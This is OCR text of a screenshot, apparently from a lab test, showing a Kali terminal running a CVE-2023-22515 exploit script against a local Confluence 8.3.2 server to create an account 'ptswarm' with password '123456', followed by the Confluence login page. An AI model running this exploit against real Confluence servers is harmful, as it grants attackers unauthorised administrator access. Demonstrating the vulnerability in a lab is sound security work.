 n1@kali: ~
File Actions Edit View Help
┌──(n1㉿kali)-[~]
└─$ ./CVE-2023-22515.py http://confluence.local:8090 ptswarm 123456
Log In - Confluence
confluence.local:8090/login.action?os_destination=
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter
Confluence
Log in
Username ptswarm
Password
Remember me
Log in Forgot your password?
EVALUATION LICENSE Are you enjoying Confluence? Please consider purchasing it today.
Čeština · Dansk · Deutsch · Eesti · English (UK) · English (US) · Español · Français · Íslenska ·
Italiano · Magyar · Nederlands · Norsk · Polski · Português · Română · Slovenčina · Suomi ·
Svenska · Русский · 中文 · 日本語 ·
Powered by Atlassian Confluence 8.3.2 · Report a bug · Atlassian News
ATLASSIAN